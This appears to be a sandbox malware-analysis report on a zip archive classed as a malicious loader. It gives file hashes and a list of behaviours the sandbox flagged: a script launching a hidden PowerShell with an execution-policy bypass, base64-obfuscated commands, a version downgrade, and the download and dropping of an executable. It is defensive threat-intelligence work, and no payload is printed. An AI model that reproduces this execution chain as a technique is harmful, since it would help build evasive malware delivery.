
| File name: | 8_20231103100357.zip |
| Full analysis: | https://app.any.run/tasks/ca19dda2-ca48-4aa3-b9c2-89e606282bce |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | November 03, 2023, 08:17:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | AED91FAB4BF4B68ABB4ED22B82CFE581 |
| SHA1: | 329C9391AA8C4E3A271DDEDCB0EFCB50F80959B9 |
| SHA256: | C545976D101FFC6D97044745018C3946231608845EB54FDDC5C2C7EF5FC167CA |
| SSDEEP: | 384:zD7cVJ55TNDDCreHhAQWm/RMvGWqO4hGizK0azQRX:Q15TN3ieBAPmM7qOOTKy |
MALICIOUS
Checks whether a specified folder exists (SCRIPT)
- wscript.exe (PID: 2068)
Bypass execution policy to execute commands
- powershell.exe (PID: 3820)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1576)
Run PowerShell with an invisible window
- powershell.exe (PID: 3820)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3820)
Drops the executable file immediately after the start
- powershell.exe (PID: 3820)
SUSPICIOUS
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 2068)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2068)
Reads the Internet Settings
- wscript.exe (PID: 2068)
- powershell.exe (PID: 3820)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2068)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1576)
Base64-obfuscated command line is found
- cmd.exe (PID: 1576)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1576)
Powershell version downgrade attack
- powershell.exe (PID: 3820)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 1576)
Unusual connection from system programs
- powershell.exe (PID: 3820)
Process requests binary or script from the Internet
- powershell.exe (PID: 3820)
The Powershell connects to the Internet
- powershell.exe (PID: 3820)
INFO










